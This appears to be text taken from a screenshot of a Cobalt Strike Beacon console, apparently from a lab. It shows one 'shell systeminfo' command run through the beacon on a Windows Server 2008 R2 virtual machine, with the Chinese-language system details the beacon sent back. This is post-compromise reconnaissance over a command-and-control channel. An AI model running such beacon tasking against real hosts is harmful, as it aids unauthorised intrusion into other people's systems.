 180.164.52.148 10.211.55.19 http Administrator *
日志X 脚本管理器X Script Console X Beacon 10.211.55.19@3156 X
beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
主机名: TEST
OS 名称: Microsoft Windows Server 2008 R2 Enterprise
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 成员服务器
OS 构件类型: Multiprocessor Free
注册的所有人: cseroad
注册的组织:
产品 ID: 00486-001-0001076-84051
初始安装日期: 2020/2/17, 6:53:27
系统启动时间: 2021/7/11, 13:11:03
系统制造商: Parallels Software International Inc.
系统型号: Parallels Virtual Platform
系统类型: x64-based PC
处理器: 安装了 1 个处理器。